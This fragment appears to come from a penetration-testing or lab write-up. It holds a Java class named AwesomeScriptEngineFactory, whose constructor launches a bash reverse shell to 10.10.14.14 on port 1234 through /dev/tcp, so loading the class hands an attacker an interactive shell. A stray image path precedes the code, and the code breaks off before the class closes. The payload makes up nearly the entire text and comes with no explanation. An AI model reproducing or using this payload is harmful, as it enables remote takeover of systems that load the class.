 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
ProcessBuilder pb = new ProcessBuilder("bash", "-c", "$@| bash -i >& /dev/tcp/10.10.14.14/1234 0>&1")
.redirectErrorStream(true);
try {
Process p = pb.start();
p.waitFor();
p.destroy();
} catch (Exception e) {}
}